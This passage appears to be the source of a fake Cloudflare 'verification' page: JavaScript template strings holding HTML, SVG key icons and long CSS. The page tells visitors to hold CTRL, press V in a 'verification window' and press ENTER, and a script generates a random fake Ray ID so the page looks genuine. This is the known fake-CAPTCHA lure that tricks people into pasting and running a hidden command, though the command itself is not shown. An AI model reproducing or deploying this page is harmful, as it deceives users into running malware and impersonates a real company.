height="20.14353"id="rect2-4"rx="5.2608323"ry="4.9730735"style="fill:url(#linearGradient49);stroke:url(#linearGradient50);stroke-width:1.41865;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="20.719002"x="1.1204983"y="49.413757"/><text id="text5-8"style="font-size:67.8339px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fff;fill-opacity:1;stroke-width:56.5283;stroke-dasharray:none;filter:url(#filter40-4-3)"x="492.76187"xml:space="preserve"y="155.71986"transform="matrix(0.14186512,0,0,0.14186512,-12.022555,-9.1220259)"><tspan id="tspan5-5"style="stroke-width:56.5283"x="492.76187"y="155.71986">V</tspan></text><text id="text16-9"style="font-size:19.052px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fafafa;fill-opacity:1;stroke:url(#linearGradient25);stroke-width:1.58768;stroke-opacity:1"x="31.279991"xml:space="preserve"y="17.545403"><tspan id="tspan16-3"style="stroke:url(#linearGradient25);stroke-width:1.58768"x="31.279991"y="17.545403">+</tspan></text></g></svg> </span><span>Hold CTRL key<br>and press V key<br>in verification window</span></div><div style="display:flex;align-items:flex-start;margin-top:1em"><span style="width:1.2em">3.</span> <span style="width:6.5em"><svg id="svg1"viewBox="0 0 29.633333 25.4"xmlns="http://www.w3.org/2000/svg"height="2em"version="1.1"width="3em"xmlns:svg="http://www.w3.org/2000/svg"xmlns:xlink="http://www.w3.org/1999/xlink"><defs id="defs1"><linearGradient id="linearGradient11"gradientTransform="matrix(0,0.14922506,-0.15385512,0,133.75207,95.556401)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient20"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient20"><stop id="stop19"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop20"offset="1"style="stop-color:#484848;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient7"gradientTransform="matrix(0.1417733,0,0,0.14617215,88.765433,-127.8144)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient8"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient8"><stop id="stop7"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop8"offset="1"style="stop-color:#666;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient9"gradientTransform="matrix(0.1417733,0,0,0.14617215,-65.951357,98.118978)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><linearGradient id="linearGradient6"><stop id="stop1"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop6"offset="1"style="stop-color:#8e8e8e;stop-opacity:1"/></linearGradient><filter height="1.2568222"id="filter15"style="color-interpolation-filters:sRGB"width="1.1520362"x="-0.089040532"y="-0.15050435"><feFlood flood-color="rgb(0,0,0)"flood-opacity="0.498039"id="feFlood14"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur14"in="SourceGraphic"result="blur"stdDeviation="0.100000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset14"in="blur"result="offset"/><feComposite id="feComposite14"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite15"in="SourceGraphic"in2="comp1"operator="over"result="comp2"/></filter></defs><g id="layer1"><path d="M 29.515698,8.7688244 V 19.495199 c 0,3.065705 -2.405447,5.533762 -5.393381,5.533762 H 5.5730988 c -2.9879294,0 -5.39337934,-2.468057 -5.39337934,-5.533762 V 8.7688244 c 0,-3.0657043 2.40544994,-5.5337619 5.39337934,-5.5337619 H 24.122317 c 2.987934,0 5.393381,2.4680576 5.393381,5.5337619 z"id="rect2-3-9"style="fill:url(#linearGradient11);stroke:none;stroke-width:1.51523"/><rect height="27.871048"id="rect2-7"rx="5.2574267"ry="5.1240563"style="fill:url(#linearGradient7);stroke:url(#linearGradient9);stroke-width:1.43956;stroke-dasharray:none"transform="rotate(90)"width="20.705593"x="1.0543004"y="-28.783232"/><path d="m 429.92764,603.90334 v 8.14729 c 0,11.40729 0,17.11065 -2.34541,21.46809 -2.06282,3.83263 -5.35431,6.94828 -9.40321,8.90092 -4.60334,2.22014 -10.62827,2.22014 -22.67957,2.22014 h -80.33247 m 0,0 28.69017,-27.15762 m -28.69017,27.15762 28.69017,27.15761"id="path1-1"style="fill:none;stroke:#fff;stroke-opacity:1;filter:url(#filter15)"transform="matrix(0.14617217,0,0,0.1417733,-39.761921,-78.338801)"stroke="#000000"stroke-linecap="round"stroke-linejoin="round"stroke-width="13.9567"/></g></svg> </span><span>Press ENTER key</span></div></div><div class="spacer core-msg spacer-top"id="ZEWft5">cloudflare.com needs to review the security of your connection before proceeding.</div></div></div></div><div class="footer"role="contentinfo"><div class="footer-inner"><div class="clearfix diagnostic-wrapper"><div class="ray-id">Ray ID: <code id="ray-id-content">966541028e14eeba</code></div><script>function generateHex16() {let hex = '';const chars = '0123456789abcdef';for (let i = 0; i < 16; i++) {hex += chars[Math.floor(Math.random() * 16)];}return hex;}document.querySelector('.ray-id code').innerText = generateHex16();<\/script></div><div class="text-center"id="footer-text">Performance & security by <a href="https://www.cloudflare.com?utm_source=challenge&utm_campaign=m"rel="noopener noreferrer"target="_blank">Cloudflare</a></div></div></div><div style="display: none" id="ray_id">__RAY_ID__</div>`;
const MY_STYLES = `<meta charset="UTF-8"><meta content="width=device-width,initial-scale=1"name="viewport"><title>Just a moment...</title><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500&display=swap"rel="stylesheet"><style>*{box-sizing:border-box;margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;color:#313131;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}body{display:flex;flex-direction:column;height:100vh;min-height:100vh}.main-content{margin:8rem auto;padding-left:1.5rem;max-width:60rem}@media (width <= 720px){.main-content{margin-top:4rem}}.h2{line-height:2.25rem;font-size:1.5rem;font-weight:500}@media (width <= 720px){.h2{line-height:1.5rem;font-size:1.25rem}}#challenge-error-text{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;padding-left:34px}@media (prefers-color-scheme:dark){body{background-color:#222;color:#d9d9d9}}</style><style>*{box-sizing:border-box;margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;color:#313131;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}button{font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}body{display:flex;flex-direction:column;height:100vh;min-height:100vh}body.theme-dark{background-color:#222;color:#d9d9d9}body.theme-dark a{color:#fff}body.theme-dark a:hover{text-decoration:underline;color:#ee730a}body.theme-dark .lds-ring div{border-color:#999 transparent transparent}body.theme-dark .font-red{color:#b20f03}body.theme-dark .ctp-button{background-color:#4693ff;color:#1d1d1d}body.theme-dark #challenge-success-text{background-image:url([data-uri])}body.theme-dark #challenge-error-text{background-image:url([data-uri])}body.theme-light{background-color:#fff;color:#313131}body.theme-light a{color:#0051c3}body.theme-light a:hover{text-decoration:underline;color:#ee730a}body.theme-light .lds-ring div{border-color:#595959 transparent transparent}body.theme-light .font-red{color:#fc574a}body.theme-light .ctp-button{border-color:#003681;background-color:#003681;color:#fff}body.theme-light #challenge-success-text{background-image:url([data-uri])}body.theme-light #challenge-error-text{background-image:url([data-uri])}a{transition:color 150ms ease;background-color:rgba(0,0,0,0);text-decoration:none;color:#0051c3}a:hover{text-decoration:underline;color:#ee730a}.main-content{margin:8rem auto;padding-right:1.5rem;padding-left:1.5rem;width:100%;max-width:60rem}.main-content .loading-verifying{height:76.391px}.spacer{margin:2rem 0}.spacer-top{margin-top:4rem}.spacer-bottom{margin-bottom:2rem}.heading-favicon{margin-right:.5rem;width:2rem;height:2rem}@media (width <= 720px){.main-content{margin-top:4rem}.heading-favicon{width:1.5rem;height:1.5rem}}.main-wrapper{display:flex;flex:1;flex-direction:column;align-items:center}.font-red{color:#b20f03}.h1{line-height:3.75rem;font-size:2.5rem;font-weight:500}.h2{line-height:2.25rem;font-size:1.5rem;font-weight:500}.core-msg{line-height:2.25rem;font-size:1.5rem;font-weight:400}.body-text{line-height:1.25rem;font-size:1rem;font-weight:400}@media (width <= 720px){.h1{line-height:1.75rem;font-size:1.5rem}.h2{line-height:1.5rem;font-size:1.25rem}.core-msg{line-height:1.5rem;font-size:1rem}}#challenge-error-text{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;padding-left:34px}#challenge-success-text{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;padding-left:42px}.text-center{text-align:center}.ctp-button{transition-duration:.2s;transition-property:background-color,border-color,color;transition-timing-function:ease;margin:2rem 0;border:.063rem solid #0051c3;border-radius:.313rem;background-color:#0051c3;cursor:pointer;padding:.375rem 1rem;line-height:1.313rem;color:#fff;font-size:.875rem}.ctp-button:hover{border-color:#003681;background-color:#003681;cursor:pointer;color:#fff}.footer{margin:0 auto;padding-right:1.5rem;padding-left:1.5rem;width:100%;max-width:60rem;line-height:1.125rem;font-size:.75rem}.footer-inner{border-top:1px solid #d9d9d9;padding-top:1rem;padding-bottom:1rem}.clearfix::after{display:table;clear:both;content:""}.clearfix .column{float:left;padding-right:1.5rem;width:50%}.diagnostic-wrapper{margin-bottom:.5rem}.footer .ray-id{text-align:center}.footer .ray-id code{font-family:monaco,courier,monospace}.core-msg,.zone-name-title{overflow-wrap:break-word}@media (width <= 720px){.diagnostic-wrapper{display:flex;flex-wrap:wrap;justify-content:center}.clearfix::after{display:initial;clear:none;text-align:center;content:none}.column{padding-bottom:2rem}.clearfix .column{float:none;padding:0;width:auto;word-break:keep-all}.zone-name-title{margin-bottom:1rem}}.loading-verifying{height:76.391px}.lds-ring{display:inline-block;position:relative;width:1.875rem;height:1.875rem}.lds-ring div{box-sizing:border-box;display:block;position:absolute;border:.3rem solid #595959;border-radius:50%;border-color:#313131 transparent transparent;width:1.875rem;height:1.875rem;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite}.lds-ring div:nth-child(1){animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.rtl .heading-favicon{margin-right:0;margin-left:.5rem}.rtl #challenge-success-text{background-position:right;padding-right:42px;padding-left:0}.rtl #challenge-error-text{background-position:right;padding-right:34px;padding-left:0}.challenge-content .loading-verifying{height:76.391px}@media (prefers-color-scheme:dark){body{background-color:#222;color:#d9d9d9}body a{color:#fff}body a:hover{text-decoration:underline;color:#ee730a}body .lds-ring div{border-color:#999 transparent transparent}body .font-red{color:#b20f03}body .ctp-button{background-color:#4693ff;color:#1d1d1d}body #challenge-success-text{background-image:url([data-uri])}body #challenge-error-text{background-image:url([data-uri])}}</style><style>@keyframes spin{100%{transform:rotate(360deg)}}@keyframes stroke{100%{stroke-dashoffset:0}}@keyframes scale{0%,100%{transform:none}50%{transform:scale3d(1,1,1)}}@keyframes fill{100%{transform:scale(1)}}@keyframes fillfail{100%{box-shadow:inset 0 30px 0 0 #de1303}}@keyframes fillfail-offlabel{100%{box-shadow:inset 0 0 0 30px #232323}}@keyframes fillfail-offlabel-dark{100%{box-shadow:inset 0 0 0 30px #fff}}@keyframes scale-up-center{0%{transform:scale(.01)}100%{transform:scale(1)}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fireworks{0%{transform:scale(0);opacity:0}50%{transform:scale(1.5);opacity:1}100%{transform:scale(2);opacity:0}}@keyframes firework{0%{opacity:0;stroke-dashoffset:8}30%{opacity:1}100%{stroke-dashoffset:-8}}@keyframes unspin{40%{stroke-width:1px;stroke-linecap:square;stroke-dashoffset:192}100%{stroke-width:0}}</style><style>.challenge-container .main-wrapper{margin:0;background-color:#fff;padding:0;width:100%;height:100%;overflow:hidden;color:#232323;font-family:-apple-system,system-ui,blinkmacsystemfont,"Segoe UI",roboto,oxygen,ubuntu,"Helvetica Neue",arial,sans-serif;font-size:14px;font-weight:400;-webkit-font-smoothing:antialiased;font-style:normal}.challenge-container h1{margin:16px 0;text-align:center;line-height:1.25;color:#232323;font-size:16px;font-weight:700}.challenge-container p{margin:8px 0;text-align:center;font-size:20px;font-weight:400}.challenge-container #content{box-sizing:border-box;display:flex;gap:7px;align-items:center;justify-content:space-between;border:1px solid #e0e0e0;background-color:#fafafa;height:65px;user-select:none}.challenge-container #branding{display:inline-flex;flex-direction:column;margin:0 16px 0 0;text-align:right}.challenge-container #overrun-i,.challenge-container #verifying-i{display:flex;width:30px;height:30px;animation:spin 5s linear infinite}.challenge-container #fail-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #de1303;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale-up-center .6s cubic-bezier(.55,.085,.68,.53) both}.challenge-container #success-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #038127;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale-up-center .3s cubic-bezier(.55,.085,.68,.53) both;stroke-width:6px}.challenge-container #success-i .p1{stroke-dasharray:242;stroke-dashoffset:242;box-shadow:inset 0 0 0 #038127;animation:stroke .4s cubic-bezier(.65,0,.45,1) forwards;animation-delay:.3s}.challenge-container #success-pre-i{width:30px;height:30px}.challenge-container #success-pre-i line{stroke:#038127;animation:firework .3s 1 ease-out;stroke-width:1;stroke-dasharray:32 32;stroke-dashoffset:-8}.challenge-container #success-text{opacity:0;animation:fade-in 1s forwards}.challenge-container .success-circle{stroke-dashoffset:0;stroke-width:2;stroke-miterlimit:10;stroke:#038127;fill:#038127}.challenge-container #expired-text,.challenge-container #overrun-text,.challenge-container #timeout-text{margin:0;text-align:inherit;font-size:14px;font-weight:400}.challenge-container #error-overrun{margin-top:2px}.challenge-container #error-overrun,.challenge-container #expired-refresh-link,.challenge-container #expired-text,.challenge-container #fr-overrun,.challenge-container #timeout-refresh-link,.challenge-container #timeout-text{display:inline-block}.challenge-container #fr-helper,.challenge-container #fr-overrun{margin-right:.25em;margin-left:0}.challenge-container #fr-helper-link,.challenge-container #fr-overrun-link{display:inline-block}.challenge-container .theme-dark #success-i{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-dark #success-i .p1{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-dark .success-circle{stroke:#0aa937;fill:#0aa937}.challenge-container .theme-dark .expired-circle,.challenge-container .theme-dark .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#999;fill:#999}.challenge-container .theme-dark #expired-i,.challenge-container .theme-dark #timeout-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #999;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10}.challenge-container .theme-dark #challenge-overlay{background-color:#222}.challenge-container .theme-dark #challenge-error-text,.challenge-container .theme-dark #challenge-overlay{color:#ffa299}.challenge-container .theme-dark #challenge-error-text a,.challenge-container .theme-dark #challenge-overlay a{color:#bbb}.challenge-container .theme-dark #challenge-error-text a:link,.challenge-container .theme-dark #challenge-error-text a:visited,.challenge-container .theme-dark #challenge-overlay a:link,.challenge-container .theme-dark #challenge-overlay a:visited{color:#bbb}.challenge-container .theme-dark #challenge-error-text a:active,.challenge-container .theme-dark #challenge-error-text a:focus,.challenge-container .theme-dark #challenge-error-text a:hover,.challenge-container .theme-dark #challenge-overlay a:active,.challenge-container .theme-dark #challenge-overlay a:focus,.challenge-container .theme-dark #challenge-overlay a:hover{color:#949494}.challenge-container .theme-dark .cb-lb .cb-i{border:2px solid #dadada;background-color:#222}.challenge-container .theme-dark .cb-lb input:active~.cb-i,.challenge-container .theme-dark .cb-lb input:focus~.cb-i{border:2px solid #fbad41}.challenge-container .theme-dark .cb-lb input:checked~.cb-i{background-color:#6d6d6d}.challenge-container .theme-dark .cb-lb input:checked~.cb-i::after{border-color:#fbad41}.challenge-container .theme-dark h1{color:#fff}.challenge-container .theme-dark #challenge-error-title{color:#ffa299}.challenge-container .theme-dark #challenge-error-title a{color:#bbb}.challenge-container .theme-dark #challenge-error-title a:link,.challenge-container .theme-dark #challenge-error-title a:visited{color:#bbb}.challenge-container .theme-dark #challenge-error-title a:active,.challenge-container .theme-dark #challenge-error-title a:focus,.challenge-container .theme-dark #challenge-error-title a:hover{color:#949494}.challenge-container .theme-dark #terms{color:#bbb}.challenge-container .theme-dark #terms a{white-space:nowrap;color:#bbb}.challenge-container .theme-dark #terms a:link,.challenge-container .theme-dark #terms a:visited{color:#bbb}.challenge-container .theme-dark #terms a:active,.challenge-container .theme-dark #terms a:focus,.challenge-container .theme-dark #terms a:hover{color:#949494}.challenge-container .theme-dark #content{border-color:#797979;background-color:#232323}.challenge-container .theme-dark #qr{fill:#f38020}.challenge-container .theme-dark .logo-text{fill:#fff}.challenge-container .theme-dark #fr-helper-loop>a{color:#bbb}.challenge-container .theme-dark #fr-helper-loop>a:link,.challenge-container .theme-dark #fr-helper-loop>a:visited{color:#bbb}.challenge-container .theme-dark #fr-helper-loop>a:active,.challenge-container .theme-dark #fr-helper-loop>a:focus,.challenge-container .theme-dark #fr-helper-loop>a:hover{color:#949494}.challenge-container .theme-dark #expired-refresh-link,.challenge-container .theme-dark #timeout-refresh-link{color:#bbb}.challenge-container .theme-dark #expired-refresh-link:link,.challenge-container .theme-dark #expired-refresh-link:visited,.challenge-container .theme-dark #timeout-refresh-link:link,.challenge-container .theme-dark #timeout-refresh-link:visited{color:#bbb}.challenge-container .theme-dark #expired-refresh-link:active,.challenge-container .theme-dark #expired-refresh-link:focus,.challenge-container .theme-dark #expired-refresh-link:hover,.challenge-container .theme-dark #timeout-refresh-link:active,.challenge-container .theme-dark #timeout-refresh-link:focus,.challenge-container .theme-dark #timeout-refresh-link:hover{color:#949494}.challenge-container .theme-dark .overlay{border-color:#ffa299;color:#ffa299}.challenge-container .theme-dark .error-message{color:#ffa299}.challenge-container .theme-dark .error-message a{color:#ffa299}.challenge-container .theme-dark .error-message a:link,.challenge-container .theme-dark .error-message a:visited{color:#ffa299}.challenge-container #challenge-overlay{position:absolute;top:0;z-index:9999;background-color:#fafafa;line-height:10px;color:#de1303;font-size:9px}.challenge-container #challenge-overlay a{color:#232323}.challenge-container #challenge-overlay a:link,.challenge-container #challenge-overlay a:visited{color:#232323}.challenge-container #challenge-overlay a:active,.challenge-container #challenge-overlay a:focus,.challenge-container #challenge-overlay a:hover{color:#166379}.challenge-container #logo{margin-bottom:1px;height:25px}.challenge-container .failure-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#de1303;fill:#de1303;animation:stroke .6s cubic-bezier(.65,0,.45,1) forwards}.challenge-container .failure-cross{fill:#fff;transform-origin:bottom center}.challenge-container @keyframes fade-in-animation{stroke:#de1303}.challenge-container 100%{fill:#fff;stroke:#fff}.challenge-container .cb-c{display:flex;align-items:center;margin-left:16px;cursor:pointer;text-align:left}.challenge-container .cb-lb{display:grid;place-items:center}.challenge-container .cb-lb input{grid-area:1/1;opacity:0;z-index:9999;margin:0;cursor:pointer;width:24px;height:24px}.challenge-container .cb-lb input:active~.cb-i,.challenge-container .cb-lb input:focus~.cb-i{border:2px solid #c44d0e}.challenge-container .cb-lb input:checked~.cb-i{transform:rotate(0) scale(1);opacity:1;border-radius:5px;background-color:#fff}.challenge-container .cb-lb input:checked~.cb-i::after{top:0;left:5px;transform:rotate(45deg) scale(1);border:solid #c44d0e;border-width:0 4px 4px 0;border-radius:0;width:6px;height:12px}.challenge-container .cb-lb .cb-i{box-sizing:border-box;grid-area:1/1;transition:all .1s ease-in;z-index:9998;border:2px solid #6d6d6d;border-radius:3px;background:#fff;width:24px;height:24px;animation:scale-up-center .4s cubic-bezier(.55,.085,.68,.53) both}.challenge-container .cb-lb .cb-i::after{position:absolute;border-radius:5px;content:""}.challenge-container .cb-lb .cb-lb-t{grid-column:2;margin-left:8px}.challenge-container .size-compact{font-size:14px}.challenge-container .size-compact #content{display:flex;flex-flow:column nowrap;gap:0;place-content:space-between;align-items:flex-start;padding:12px 0;height:140px}.challenge-container .size-compact .link-spacer{margin-right:3px;margin-left:3px}.challenge-container .size-compact .cb-c{margin:0 12px;text-align:left}.challenge-container .size-compact .cb-container{margin:0 12px}.challenge-container .size-compact #logo{margin-bottom:0;height:25px}.challenge-container .size-compact #branding{flex-flow:row-reverse wrap;place-content:center flex-start;align-self:flex-end;margin:0 12px;padding-right:0;text-align:right}.challenge-container .size-compact #terms{text-align:right}.challenge-container .size-compact #qr{text-align:center}.challenge-container .size-compact #challenge-error-title{margin-top:3px;width:auto}.challenge-container .size-compact #fail{display:flex;flex-flow:row nowrap;place-content:center space-evenly;align-items:center;visibility:visible;line-height:13px}.challenge-container .size-compact #expired-text,.challenge-container .size-compact #overrun-text,.challenge-container .size-compact #timeout-text{display:block}.challenge-container .size-compact #expired-refresh-link,.challenge-container .size-compact #timeout-refresh-link{margin:0}.challenge-container .size-compact .error-message a{margin:0}.challenge-container .size-compact .error-message span{display:block}.challenge-container .size-compact .error-message.ltr{text-align:end}.challenge-container .size-compact .error-message.ltr #fr-overrun{margin-right:0;margin-left:0}.challenge-container .cb-lb-t{display:flex;flex-flow:row-reverse nowrap;place-content:center flex-end;align-items:center}.challenge-container .rtl{direction:rtl}.challenge-container .rtl .cb-lb-t{margin-right:8px;margin-left:0;padding:0}.challenge-container .rtl #expired-i,.challenge-container .rtl #fail-i,.challenge-container .rtl #overrun-i,.challenge-container .rtl #success-i,.challenge-container .rtl #timeout-i,.challenge-container .rtl #verifying-i{left:255px}.challenge-container .rtl #fr-helper,.challenge-container .rtl #fr-overrun{margin-right:0;margin-left:.25em}.challenge-container .rtl #branding{margin:0 0 0 16px;padding-right:0;padding-left:0;width:90px;text-align:left}.challenge-container .rtl.size-compact #branding{align-self:flex-start;justify-content:flex-end;margin:0 12px 0 0;padding-right:0;padding-left:0;text-align:left}.challenge-container .rtl.size-compact #terms{text-align:right}.challenge-container .rtl.size-compact #cf-stage{padding-right:48px}.challenge-container .rtl.size-compact .cb-c,.challenge-container .rtl.size-compact .cb-container{margin:0 12px}.challenge-container .rtl .cb-lb{text-align:right}.challenge-container .rtl .cb-lb input{right:18px}.challenge-container .rtl .cb-lb input:checked~.cb-i::after{right:6px}.challenge-container .rtl .cb-lb .cb-i{right:18px}.challenge-container .rtl .cb-c{margin-right:15px;margin-left:0;text-align:right}.challenge-container .rtl .cb-container{margin-right:16px;margin-left:0}.challenge-container #terms{display:inline-flex;justify-content:flex-end;line-height:10px;color:#232323;font-size:8px;font-style:normal}.challenge-container #terms .link-spacer{margin:0 .2rem}.challenge-container #terms a{display:inline-block;text-decoration:underline;line-height:10px;color:#232323;font-size:8px;font-weight:400;font-style:normal}.challenge-container #terms a:link,.challenge-container #terms a:visited{text-decoration:underline;line-height:10px;color:#232323;font-size:8px;font-weight:400;font-style:normal}.challenge-container #terms a:active,.challenge-container #terms a:focus,.challenge-container #terms a:hover{text-decoration:underline;color:#166379}.challenge-container #challenge-error-title{position:absolute;top:0;margin:5px 0;width:200px;height:55px;color:#de1303;font-size:11px}.challenge-container #challenge-error-title a{color:#232323}.challenge-container #challenge-error-title a:active,.challenge-container #challenge-error-title a:focus,.challenge-container #challenge-error-title a:hover{text-decoration:underline;color:#166379}.challenge-container #challenge-error-title a:link,.challenge-container #challenge-error-title a:visited{color:#232323}.challenge-container #challenge-error-title .i-wrapper{display:none}.challenge-container .unspun .circle{animation:unspin .7s cubic-bezier(.65,0,.45,1) forwards}.challenge-container .circle{stroke-width:3px;stroke-linecap:round;stroke:#038127;stroke-dasharray:0,100,0;stroke-dashoffset:200;stroke-miterlimit:1;stroke-linejoin:round}.challenge-container .main-wrapper{border-spacing:0}.challenge-container .p1{fill:none;stroke:#fff}.challenge-container .offlabel.size-compact #content{place-content:center center}.challenge-container .offlabel.size-compact .cb-lb .cb-i,.challenge-container .offlabel.size-compact .cb-lb input{top:58px}.challenge-container .expired-circle,.challenge-container .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#797979;fill:#797979}.challenge-container #expired-i,.challenge-container #timeout-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #797979;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale .3s ease-in-out .9s both}.challenge-container .cb-container{display:grid;grid-template-columns:30px auto;gap:12px;align-items:center;margin-left:16px}.challenge-container .logo-text{fill:#000}.challenge-container #qr{fill:#232323}.challenge-container #qr svg{width:40px;height:40px}.challenge-container .main-wrapper.theme-dark,.challenge-container body.theme-dark{background-color:#232323;color:#fff}.challenge-container #fr-helper-loop>a{display:block;color:#232323}.challenge-container #fr-helper-loop>a:link,.challenge-container #fr-helper-loop>a:visited{display:block;color:#232323}.challenge-container #fr-helper-loop>a:active,.challenge-container #fr-helper-loop>a:focus,.challenge-container #fr-helper-loop>a:hover{color:#166379}.challenge-container .error-message{color:#de1303;font-size:9px;font-weight:500}.challenge-container .error-message a:link,.challenge-container .error-message a:visited{color:#de1303}.challenge-container .error-message a:active,.challenge-container .error-message a:focus,.challenge-container .error-message a:hover{color:#166379}.challenge-container .error-message.ltr{direction:ltr}.challenge-container .error-message.ltr #fr-overrun{margin-right:.25em;margin-left:0}.challenge-container #expired-refresh-link,.challenge-container #timeout-refresh-link{color:#232323}.challenge-container #expired-refresh-link:link,.challenge-container #expired-refresh-link:visited,.challenge-container #timeout-refresh-link:link,.challenge-container #timeout-refresh-link:visited{color:#232323}.challenge-container #expired-refresh-link:active,.challenge-container #expired-refresh-link:focus,.challenge-container #expired-refresh-link:hover,.challenge-container #timeout-refresh-link:active,.challenge-container #timeout-refresh-link:focus,.challenge-container #timeout-refresh-link:hover{color:#166379}.challenge-container html.rtl{direction:rtl}.challenge-container .lang-bg-bg.size-compact #branding,.challenge-container .lang-de-de.size-compact #branding,.challenge-container .lang-el-gr.size-compact #branding,.challenge-container .lang-hi-in.size-compact #branding,.challenge-container .lang-ko-kr.size-compact #branding,.challenge-container .lang-sv-se.size-compact #branding,.challenge-container .lang-vi-vn.size-compact #branding,.challenge-container .lang-zh-cn.size-compact #branding,.challenge-container .lang-zh-tw.size-compact #branding,.challenge-container .lang-zh.size-compact #branding{flex-direction:column}.challenge-container @media (max-width:350px){flex-direction:column}.challenge-container .lang-ja-jp #terms .link-spacer,.challenge-container .lang-lt-lt #terms .link-spacer,.challenge-container .lang-pl-pl #terms .link-spacer,.challenge-container .lang-ro-ro #terms .link-spacer,.challenge-container .lang-ru-ru #terms .link-spacer,.challenge-container .lang-sk-sk #terms .link-spacer,.challenge-container .lang-tl-ph #terms .link-spacer,.challenge-container .lang-uk-ua #terms .link-spacer,.challenge-container .lang-vi-vn #terms .link-spacer{display:none}.challenge-container .lang-pl-pl.size-compact #terms,.challenge-container .lang-tl-ph.size-compact #terms,.challenge-container .lang-uk-ua.size-compact #terms,.challenge-container .lang-vi-vn.size-compact #terms{display:inline-flex;flex-direction:row}.challenge-container .lang-ja-jp.size-compact #terms .link-spacer,.challenge-container .lang-pl-pl.size-compact #terms .link-spacer,.challenge-container .lang-tl-ph.size-compact #terms .link-spacer,.challenge-container .lang-uk-ua.size-compact #terms .link-spacer,.challenge-container .lang-vi-vn.size-compact #terms .link-spacer{display:block}.challenge-container .lang-bg-bg.size-compact #verifying-text,.challenge-container .lang-el-gr.size-compact #verifying-text{font-size:12px}.challenge-container .lang-bg-bg.size-compact #challenge-error-text,.challenge-container .lang-bg-bg.size-compact #challenge-overlay,.challenge-container .lang-el-gr.size-compact #challenge-error-text,.challenge-container .lang-el-gr.size-compact #challenge-overlay{line-height:10px;font-size:9px}.challenge-container .lang-bg-bg.size-compact #challenge-error,.challenge-container .lang-el-gr.size-compact #challenge-error{margin:0 10px}.challenge-container .lang-bg-bg.size-compact #branding,.challenge-container .lang-el-gr.size-compact #branding{margin:0 10px 0 0}.challenge-container .lang-de-de.size-compact #challenge-error-text,.challenge-container .lang-de-de.size-compact #challenge-overlay,.challenge-container .lang-vi-vn.size-compact #challenge-error-text,.challenge-container .lang-vi-vn.size-compact #challenge-overlay{line-height:10px;font-size:9px}.challenge-container .lang-de-de.size-compact #challenge-error,.challenge-container .lang-vi-vn.size-compact #challenge-error{margin:0 10px}.challenge-container .lang-de-de.size-compact #branding,.challenge-container .lang-vi-vn.size-compact #branding{margin:0 10px 0 0}.challenge-container .lang-de-de #expiry-msg #expired-refresh-link,.challenge-container .lang-de-de #expiry-msg #timeout-refresh-link,.challenge-container .lang-de-de #timeout-msg #expired-refresh-link,.challenge-container .lang-de-de #timeout-msg #timeout-refresh-link,.challenge-container .lang-fi-fi #expiry-msg #expired-refresh-link,.challenge-container .lang-fi-fi #expiry-msg #timeout-refresh-link,.challenge-container .lang-fi-fi #timeout-msg #expired-refresh-link,.challenge-container .lang-fi-fi #timeout-msg #timeout-refresh-link,.challenge-container .lang-fr-fr #expiry-msg #expired-refresh-link,.challenge-container .lang-fr-fr #expiry-msg #timeout-refresh-link,.challenge-container .lang-fr-fr #timeout-msg 